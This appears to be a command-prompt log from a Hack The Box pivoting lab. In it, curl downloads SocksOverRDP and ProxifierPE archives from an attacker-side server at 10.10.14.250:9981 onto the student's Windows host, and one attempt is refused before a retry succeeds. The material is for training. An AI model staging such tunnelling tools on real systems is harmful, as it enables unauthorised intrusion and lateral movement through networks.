 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18363.1801]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student\Downloads>curl -o SocksOverRDP-x64.zip http://10.10.14.250:9981/SocksOverRDP-x64.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 44183 100 44183 0 0 44183 0 0:00:01 0:00:01 --:--:-- 41564
C:\Users\htb-student\Downloads>C:\Users\htb-student\Desktop\gg.txt
C:\Users\htb-student\Downloads>curl -o ProxifierPE.zip http://10.10.14.250:9981/ProxifierPE.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:03 --:--:-- 0curl: (7) Failed to connect to 10.10.14.25
0 port 9981: Connection refused
C:\Users\htb-student\Downloads>curl -o ProxifierPE.zip http://10.10.14.250:9981/ProxifierPE.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3029k 100 3029k 0 0 757k 0 0:00:04 0:00:04 --:--:-- 675k
C:\Users\htb-student\Downloads>